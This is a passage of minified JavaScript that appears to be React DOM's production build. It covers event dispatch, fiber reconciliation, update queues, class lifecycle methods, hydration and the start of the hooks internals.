e(t,n);Fe=!0;try{Ne(e,t,n)}finally{Fe=!1,ze()}}((function(){var r=i,o=_e(n),a=[];e:{var u=Mt.get(e);if(void 0!==u){var s=pn,l=e;switch(e){case"keypress":if(0===on(n))break e;case"keydown":case"keyup":s=Cn;break;case"focusin":l="focus",s=yn;break;case"focusout":l="blur",s=yn;break;case"beforeblur":case"afterblur":s=yn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":s=bn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":s=gn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":s=An;break;case Ct:case Pt:case At:s=On;break;case Tt:s=Tn;break;case"scroll":s=vn;break;case"wheel":s=Mn;break;case"copy":case"cut":case"paste":s=wn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":s=Pn}var c=0!==(4&t),d=!c&&"scroll"===e,f=c?null!==u?u+"Capture":null:u;c=[];for(var p,h=r;null!==h;){var v=(p=h).stateNode;if(5===p.tag&&null!==v&&(p=v,null!==f&&(null!=(v=Be(h,f))&&c.push(Lr(h,v,p)))),d)break;h=h.return}0<c.length&&(u=new s(u,l,null,n,o),a.push({event:u,listeners:c}))}}if(0===(7&t)){if(s="mouseout"===e||"pointerout"===e,(!(u="mouseover"===e||"pointerover"===e)||0!==(16&t)||!(l=n.relatedTarget||n.fromElement)||!Jr(l)&&!l[Xr])&&(s||u)&&(u=o.window===o?o:(u=o.ownerDocument)?u.defaultView||u.parentWindow:window,s?(s=r,null!==(l=(l=n.relatedTarget||n.toElement)?Jr(l):null)&&(l!==(d=Ye(l))||5!==l.tag&&6!==l.tag)&&(l=null)):(s=null,l=r),s!==l)){if(c=bn,v="onMouseLeave",f="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=Pn,v="onPointerLeave",f="onPointerEnter",h="pointer"),d=null==s?u:to(s),p=null==l?u:to(l),(u=new c(v,h+"leave",s,n,o)).target=d,u.relatedTarget=p,v=null,Jr(o)===r&&((c=new c(f,h+"enter",l,n,o)).target=p,c.relatedTarget=d,v=c),d=v,s&&l)e:{for(f=l,h=0,p=c=s;p;p=Dr(p))h++;for(p=0,v=f;v;v=Dr(v))p++;for(;0<h-p;)c=Dr(c),h--;for(;0<p-h;)f=Dr(f),p--;for(;h--;){if(c===f||null!==f&&c===f.alternate)break e;c=Dr(c),f=Dr(f)}c=null}else c=null;null!==s&&Nr(a,u,s,c,!1),null!==l&&null!==d&&Nr(a,d,l,c,!0)}if("select"===(s=(u=r?to(r):window).nodeName&&u.nodeName.toLowerCase())||"input"===s&&"file"===u.type)var m=Yn;else if(Vn(u))if(Xn)m=ar;else{m=or;var b=rr}else(s=u.nodeName)&&"input"===s.toLowerCase()&&("checkbox"===u.type||"radio"===u.type)&&(m=ir);switch(m&&(m=m(e,r))?qn(a,m,n,o):(b&&b(e,u,r),"focusout"===e&&(b=u._wrapperState)&&b.controlled&&"number"===u.type&&oe(u,"number",u.value)),b=r?to(r):window,e){case"focusin":(Vn(b)||"true"===b.contentEditable)&&(mr=b,br=r,gr=null);break;case"focusout":gr=br=mr=null;break;case"mousedown":yr=!0;break;case"contextmenu":case"mouseup":case"dragend":yr=!1,Or(a,n,o);break;case"selectionchange":if(vr)break;case"keydown":case"keyup":Or(a,n,o)}var g;if(Rn)e:{switch(e){case"compositionstart":var y="onCompositionStart";break e;case"compositionend":y="onCompositionEnd";break e;case"compositionupdate":y="onCompositionUpdate";break e}y=void 0}else Wn?Bn(e,n)&&(y="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(y="onCompositionStart");y&&(In&&"ko"!==n.locale&&(Wn||"onCompositionStart"!==y?"onCompositionEnd"===y&&Wn&&(g=rn()):(tn="value"in(en=o)?en.value:en.textContent,Wn=!0)),0<(b=Rr(r,y)).length&&(y=new xn(y,e,null,n,o),a.push({event:y,listeners:b}),g?y.data=g:null!==(g=Hn(n))&&(y.data=g))),(g=Nn?function(e,t){switch(e){case"compositionend":return Hn(t);case"keypress":return 32!==t.which?null:(zn=!0,Fn);case"textInput":return(e=t.data)===Fn&&zn?null:e;default:return null}}(e,n):function(e,t){if(Wn)return"compositionend"===e||!Rn&&Bn(e,t)?(e=rn(),nn=tn=en=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return In&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))&&(0<(r=Rr(r,"onBeforeInput")).length&&(o=new xn("onBeforeInput","beforeinput",null,n,o),a.push({event:o,listeners:r}),o.data=g))}_r(a,t)}))}function Lr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Rr(e,t){for(var n=t+"Capture",r=[];null!==e;){var o=e,i=o.stateNode;5===o.tag&&null!==i&&(o=i,null!=(i=Be(e,n))&&r.unshift(Lr(e,i,o)),null!=(i=Be(e,t))&&r.push(Lr(e,i,o))),e=e.return}return r}function Dr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Nr(e,t,n,r,o){for(var i=t._reactName,a=[];null!==n&&n!==r;){var u=n,s=u.alternate,l=u.stateNode;if(null!==s&&s===r)break;5===u.tag&&null!==l&&(u=l,o?null!=(s=Be(n,i))&&a.unshift(Lr(n,s,u)):o||null!=(s=Be(n,i))&&a.push(Lr(n,s,u))),n=n.return}0!==a.length&&e.push({event:t,listeners:a})}function Ir(){}var Fr=null,zr=null;function Br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Hr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"===typeof t.children||"number"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Wr="function"===typeof setTimeout?setTimeout:void 0,Ur="function"===typeof clearTimeout?clearTimeout:void 0;function Vr(e){1===e.nodeType?e.textContent="":9===e.nodeType&&(null!=(e=e.body)&&(e.textContent=""))}function qr(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function $r(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var Kr=0;var Qr=Math.random().toString(36).slice(2),Gr="__reactFiber$"+Qr,Yr="__reactProps$"+Qr,Xr="__reactContainer$"+Qr,Zr="__reactEvents$"+Qr;function Jr(e){var t=e[Gr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Xr]||n[Gr]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=$r(e);null!==e;){if(n=e[Gr])return n;e=$r(e)}return t}n=(e=n).parentNode}return null}function eo(e){return!(e=e[Gr]||e[Xr])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function to(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function no(e){return e[Yr]||null}function ro(e){var t=e[Zr];return void 0===t&&(t=e[Zr]=new Set),t}var oo=[],io=-1;function ao(e){return{current:e}}function uo(e){0>io||(e.current=oo[io],oo[io]=null,io--)}function so(e,t){io++,oo[io]=e.current,e.current=t}var lo={},co=ao(lo),fo=ao(!1),po=lo;function ho(e,t){var n=e.type.contextTypes;if(!n)return lo;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function vo(e){return null!==(e=e.childContextTypes)&&void 0!==e}function mo(){uo(fo),uo(co)}function bo(e,t,n){if(co.current!==lo)throw Error(a(168));so(co,t),so(fo,n)}function go(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!==typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,K(t)||"Unknown",i));return o({},n,r)}function yo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||lo,po=co.current,so(co,e),so(fo,fo.current),!0}function Oo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=go(e,t,po),r.__reactInternalMemoizedMergedChildContext=e,uo(fo),uo(co),so(co,e)):uo(fo),so(fo,n)}var wo=null,xo=null,ko=i.unstable_runWithPriority,Eo=i.unstable_scheduleCallback,So=i.unstable_cancelCallback,_o=i.unstable_shouldYield,jo=i.unstable_requestPaint,Co=i.unstable_now,Po=i.unstable_getCurrentPriorityLevel,Ao=i.unstable_ImmediatePriority,To=i.unstable_UserBlockingPriority,Mo=i.unstable_NormalPriority,Lo=i.unstable_LowPriority,Ro=i.unstable_IdlePriority,Do={},No=void 0!==jo?jo:function(){},Io=null,Fo=null,zo=!1,Bo=Co(),Ho=1e4>Bo?Co:function(){return Co()-Bo};function Wo(){switch(Po()){case Ao:return 99;case To:return 98;case Mo:return 97;case Lo:return 96;case Ro:return 95;default:throw Error(a(332))}}function Uo(e){switch(e){case 99:return Ao;case 98:return To;case 97:return Mo;case 96:return Lo;case 95:return Ro;default:throw Error(a(332))}}function Vo(e,t){return e=Uo(e),ko(e,t)}function qo(e,t,n){return e=Uo(e),Eo(e,t,n)}function $o(){if(null!==Fo){var e=Fo;Fo=null,So(e)}Ko()}function Ko(){if(!zo&&null!==Io){zo=!0;var e=0;try{var t=Io;Vo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Io=null}catch(n){throw null!==Io&&(Io=Io.slice(e+1)),Eo(Ao,$o),n}finally{zo=!1}}}var Qo=w.ReactCurrentBatchConfig;function Go(e,t){if(e&&e.defaultProps){for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}var Yo=ao(null),Xo=null,Zo=null,Jo=null;function ei(){Jo=Zo=Xo=null}function ti(e){var t=Yo.current;uo(Yo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)===t){if(null===n||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,null!==n&&(n.childLanes|=t);e=e.return}}function ri(e,t){Xo=e,Jo=Zo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!==(e.lanes&t)&&(Ra=!0),e.firstContext=null)}function oi(e,t){if(Jo!==e&&!1!==t&&0!==t)if("number"===typeof t&&1073741823!==t||(Jo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Zo){if(null===Xo)throw Error(a(308));Zo=t,Xo.dependencies={lanes:0,firstContext:t,responders:null}}else Zo=Zo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function ui(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function si(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function li(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,i=null;if(null!==(n=n.firstBaseUpdate)){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===i?o=i=a:i=i.next=a,n=n.next}while(null!==n);null===i?o=i=t:i=i.next=t}else o=i=t;return n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:i,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function di(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.firstBaseUpdate,u=i.lastBaseUpdate,s=i.shared.pending;if(null!==s){i.shared.pending=null;var l=s,c=l.next;l.next=null,null===u?a=c:u.next=c,u=l;var d=e.alternate;if(null!==d){var f=(d=d.updateQueue).lastBaseUpdate;f!==u&&(null===f?d.firstBaseUpdate=c:f.next=c,d.lastBaseUpdate=l)}}if(null!==a){for(f=i.baseState,u=0,d=c=l=null;;){s=a.lane;var p=a.eventTime;if((r&s)===s){null!==d&&(d=d.next={eventTime:p,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var h=e,v=a;switch(s=t,p=n,v.tag){case 1:if("function"===typeof(h=v.payload)){f=h.call(p,f,s);break e}f=h;break e;case 3:h.flags=-4097&h.flags|64;case 0:if(null===(s="function"===typeof(h=v.payload)?h.call(p,f,s):h)||void 0===s)break e;f=o({},f,s);break e;case 2:ii=!0}}null!==a.callback&&(e.flags|=32,null===(s=i.effects)?i.effects=[a]:s.push(a))}else p={eventTime:p,lane:s,tag:a.tag,payload:a.payload,callback:a.callback,next:null},null===d?(c=d=p,l=f):d=d.next=p,u|=s;if(null===(a=a.next)){if(null===(s=i.shared.pending))break;a=s.next,s.next=null,i.lastBaseUpdate=s,i.shared.pending=null}}null===d&&(l=f),i.baseState=l,i.firstBaseUpdate=c,i.lastBaseUpdate=d,Fu|=u,e.lanes=u,e.memoizedState=f}}function fi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=n,"function"!==typeof o)throw Error(a(191,o));o.call(r)}}}var pi=(new r.Component).refs;function hi(e,t,n,r){n=null===(n=n(r,t=e.memoizedState))||void 0===n?t:o({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var vi={isMounted:function(e){return!!(e=e._reactInternals)&&Ye(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ls(),o=cs(e),i=si(r,o);i.payload=t,void 0!==n&&null!==n&&(i.callback=n),li(e,i),ds(e,o,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ls(),o=cs(e),i=si(r,o);i.tag=1,i.payload=t,void 0!==n&&null!==n&&(i.callback=n),li(e,i),ds(e,o,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ls(),r=cs(e),o=si(n,r);o.tag=2,void 0!==t&&null!==t&&(o.callback=t),li(e,o),ds(e,r,n)}};function mi(e,t,n,r,o,i,a){return"function"===typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!lr(n,r)||!lr(o,i))}function bi(e,t,n){var r=!1,o=lo,i=t.contextType;return"object"===typeof i&&null!==i?i=oi(i):(o=vo(t)?po:co.current,i=(r=null!==(r=t.contextTypes)&&void 0!==r)?ho(e,o):lo),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=vi,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function gi(e,t,n,r){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&vi.enqueueReplaceState(t,t.state,null)}function yi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=pi,ai(e);var i=t.contextType;"object"===typeof i&&null!==i?o.context=oi(i):(i=vo(t)?po:co.current,o.context=ho(e,i)),di(e,n,o,r),o.state=e.memoizedState,"function"===typeof(i=t.getDerivedStateFromProps)&&(hi(e,t,i,n),o.state=e.memoizedState),"function"===typeof t.getDerivedStateFromProps||"function"===typeof o.getSnapshotBeforeUpdate||"function"!==typeof o.UNSAFE_componentWillMount&&"function"!==typeof o.componentWillMount||(t=o.state,"function"===typeof o.componentWillMount&&o.componentWillMount(),"function"===typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&vi.enqueueReplaceState(o,o.state,null),di(e,n,o,r),o.state=e.memoizedState),"function"===typeof o.componentDidMount&&(e.flags|=4)}var Oi=Array.isArray;function wi(e,t,n){if(null!==(e=n.ref)&&"function"!==typeof e&&"object"!==typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===pi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!==typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function xi(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function ki(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.flags=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Us(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags=2,n):r:(t.flags=2,n):n}function u(t){return e&&null===t.alternate&&(t.flags=2),t}function s(e,t,n,r){return null===t||6!==t.tag?((t=Ks(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function l(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=wi(e,t,n),r.return=e,r):((r=Vs(n.type,n.key,n.props,null,e.mode,r)).ref=wi(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Qs(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,i){return null===t||7!==t.tag?((t=qs(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"===typeof t||"number"===typeof t)return(t=Ks(""+t,e.mode,n)).return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case x:return(n=Vs(t.type,t.key,t.props,null,e.mode,n)).ref=wi(e,null,t),n.return=e,n;case k:return(t=Qs(t,e.mode,n)).return=e,t}if(Oi(t)||W(t))return(t=qs(t,e.mode,n,null)).return=e,t;xi(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"===typeof n||"number"===typeof n)return null!==o?null:s(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case x:return n.key===o?n.type===E?d(e,t,n.props.children,r,o):l(e,t,n,r):null;case k:return n.key===o?c(e,t,n,r):null}if(Oi(n)||W(n))return null!==o?null:d(e,t,n,r,null);xi(e,n)}return null}function h(e,t,n,r,o){if("string"===typeof r||"number"===typeof r)return s(t,e=e.get(n)||null,""+r,o);if("object"===typeof r&&null!==r){switch(r.$$typeof){case x:return e=e.get(null===r.key?n:r.key)||null,r.type===E?d(t,e,r.props.children,o,r.key):l(t,e,r,o);case k:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(Oi(r)||W(r))return d(t,e=e.get(n)||null,r,o,null);xi(t,r)}return null}function v(o,a,u,s){for(var l=null,c=null,d=a,v=a=0,m=null;null!==d&&v<u.length;v++){d.index>v?(m=d,d=null):m=d.sibling;var b=p(o,d,u[v],s);if(null===b){null===d&&(d=m);break}e&&d&&null===b.alternate&&t(o,d),a=i(b,a,v),null===c?l=b:c.sibling=b,c=b,d=m}if(v===u.length)return n(o,d),l;if(null===d){for(;v<u.length;v++)null!==(d=f(o,u[v],s))&&(a=i(d,a,v),null===c?l=d:c.sibling=d,c=d);return l}for(d=r(o,d);v<u.length;v++)null!==(m=h(d,o,v,u[v],s))&&(e&&null!==m.alternate&&d.delete(null===m.key?v:m.key),a=i(m,a,v),null===c?l=m:c.sibling=m,c=m);return e&&d.forEach((function(e){return t(o,e)})),l}function m(o,u,s,l){var c=W(s);if("function"!==typeof c)throw Error(a(150));if(null==(s=c.call(s)))throw Error(a(151));for(var d=c=null,v=u,m=u=0,b=null,g=s.next();null!==v&&!g.done;m++,g=s.next()){v.index>m?(b=v,v=null):b=v.sibling;var y=p(o,v,g.value,l);if(null===y){null===v&&(v=b);break}e&&v&&null===y.alternate&&t(o,v),u=i(y,u,m),null===d?c=y:d.sibling=y,d=y,v=b}if(g.done)return n(o,v),c;if(null===v){for(;!g.done;m++,g=s.next())null!==(g=f(o,g.value,l))&&(u=i(g,u,m),null===d?c=g:d.sibling=g,d=g);return c}for(v=r(o,v);!g.done;m++,g=s.next())null!==(g=h(v,o,m,g.value,l))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),u=i(g,u,m),null===d?c=g:d.sibling=g,d=g);return e&&v.forEach((function(e){return t(o,e)})),c}return function(e,r,i,s){var l="object"===typeof i&&null!==i&&i.type===E&&null===i.key;l&&(i=i.props.children);var c="object"===typeof i&&null!==i;if(c)switch(i.$$typeof){case x:e:{for(c=i.key,l=r;null!==l;){if(l.key===c){switch(l.tag){case 7:if(i.type===E){n(e,l.sibling),(r=o(l,i.props.children)).return=e,e=r;break e}break;default:if(l.elementType===i.type){n(e,l.sibling),(r=o(l,i.props)).ref=wi(e,l,i),r.return=e,e=r;break e}}n(e,l);break}t(e,l),l=l.sibling}i.type===E?((r=qs(i.props.children,e.mode,s,i.key)).return=e,e=r):((s=Vs(i.type,i.key,i.props,null,e.mode,s)).ref=wi(e,r,i),s.return=e,e=s)}return u(e);case k:e:{for(l=i.key;null!==r;){if(r.key===l){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Qs(i,e.mode,s)).return=e,e=r}return u(e)}if("string"===typeof i||"number"===typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Ks(i,e.mode,s)).return=e,e=r),u(e);if(Oi(i))return v(e,r,i,s);if(W(i))return m(e,r,i,s);if(c&&xi(e,i),"undefined"===typeof i&&!l)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(a(152,K(e.type)||"Component"))}return n(e,r)}}var Ei=ki(!0),Si=ki(!1),_i={},ji=ao(_i),Ci=ao(_i),Pi=ao(_i);function Ai(e){if(e===_i)throw Error(a(174));return e}function Ti(e,t){switch(so(Pi,t),so(Ci,e),so(ji,_i),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:he(null,"");break;default:t=he(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}uo(ji),so(ji,t)}function Mi(){uo(ji),uo(Ci),uo(Pi)}function Li(e){Ai(Pi.current);var t=Ai(ji.current),n=he(t,e.type);t!==n&&(so(Ci,e),so(ji,n))}function Ri(e){Ci.current===e&&(uo(ji),uo(Ci))}var Di=ao(0);function Ni(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!==(64&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Ii=null,Fi=null,zi=!1;function Bi(e,t){var n=Hs(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Hi(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Wi(e){if(zi){var t=Fi;if(t){var n=t;if(!Hi(e,t)){if(!(t=qr(n.nextSibling))||!Hi(e,t))return e.flags=-1025&e.flags|2,zi=!1,void(Ii=e);Bi(Ii,n)}Ii=e,Fi=qr(t.firstChild)}else e.flags=-1025&e.flags|2,zi=!1,Ii=e}}function Ui(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Ii=e}function Vi(e){if(e!==Ii)return!1;if(!zi)return Ui(e),zi=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Hr(t,e.memoizedProps))for(t=Fi;t;)Bi(e,t),t=qr(t.nextSibling);if(Ui(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){Fi=qr(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}Fi=null}}else Fi=Ii?qr(e.stateNode.nextSibling):null;return!0}function qi(){Fi=Ii=null,zi=!1}var $i=[];function Ki(){for(var e=0;e<$i.length;e++)$i[e]._workInProgressVersionPrimary=null;$i.length=0}var Qi=w.ReactCurrentDispatcher,Gi=w.ReactCurrentBatchConfig,Yi=0,Xi=null,Zi=null,Ji=null,ea=!1,ta=!1;function na(){throw Error(a(321))}function ra(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ur(e[n],t[n]))return!1;return!0}function oa(e,t,n,r,o,i){if(Yi=i,Xi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Qi.current=null===e||null===e.memoizedState?Aa:Ta,e=n(r,o),ta){i=0;do{if(ta=!1,!(25>i))throw Error(a(301));i+=1,Ji=Zi=null,t.updateQueue=null,Qi.current=Ma,e=n(r,o)}while(ta)}if(Qi.current=Pa,t=null!==Zi&&null!==Zi.next,Yi=0,Ji=Zi=Xi=null,ea=!1,t)throw Error(a(300));return e}function ia(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Ji?Xi.memoizedState=Ji=e:Ji=Ji.next=e,Ji}function aa(){if(null===Zi){var e=Xi.alternate;e=null!==e?e.memoizedState:null}else e=Zi.next;var t=null===Ji?Xi.memoizedState:Ji.next;if(null!==t)Ji=t,Zi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Zi=e).memoizedState,baseState:Zi.baseState,baseQueue:Zi.baseQueue,queue:Zi.queue,next:null},null===Ji?Xi.memoizedState=Ji=e:Ji=Ji.next=e}return Ji}function ua(e,t){return"function"===typeof t?t(e):t}function sa(e){var t=aa(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Zi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var s=u=i=null,l=o;do{var c=l.lane;if((Yi&c)===c)null!==s&&(s=s.next={lane:0,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),r=l.eagerReducer===e?l.eagerState:e(r,l.action);else{var d={lane:c,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null};null===s?(u=s=d,i=r):s=s.next=d,Xi.lanes|=c,Fu|=c}l=l.next}while(null!==l&&l!==o);null===s?i=r:s.next=u,ur(r,t.memoizedState)||(Ra=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function la(e){var t=aa(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);ur(i,t.memoizedState)||(Ra=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ca(e,t,n){var r=t._getVersion;r=r(t._source);var o=t._workInProgressVersionPrimary;if(null!==o?e=o===r:(e=e.mutableReadLanes,(e=(Yi&e)===e)&&(t._workInProgressVersionPrimary=r,$i.push(t))),e)return n(t._source);throw $i.push(t),Error(a(350))}function da(e,t,n,r){var o=Au;if(null===o)throw Error(a(349));var i=t._getVersion,u=i(t._source),s=Qi.current,l=s.useState((function(){return ca(o,t,n)})),c=l[1],d=l[0];l=Ji;var f=e.memoizedState,p=f.refs,h=p.getSnapshot,v=f.source;f=f.subscribe;var m=Xi;return e.memoizedState={refs:p,source:t,subscribe:r},s.useEffect((function(){p.getSnapshot=n,p.setSnapshot=c;var e=i(t._source);if(!ur(u,e)){e=n(t._source),ur(d,e)||(c(e),e=cs(m),o.mutableReadLanes|=e&o.pendingLanes),e=o.mutableReadLanes,o.entangledLanes|=e;for(var r=o.entanglements,a=e;0<a;){var s=31-Vt(a),l=1<<s;r[s]|=e,a&=~l}}}),[n,t,r]),s.useEffect((function(){return r(t._source,(function(){var e=p.getSnapshot,n=p.setSnapshot;try{n(e(t._source));var 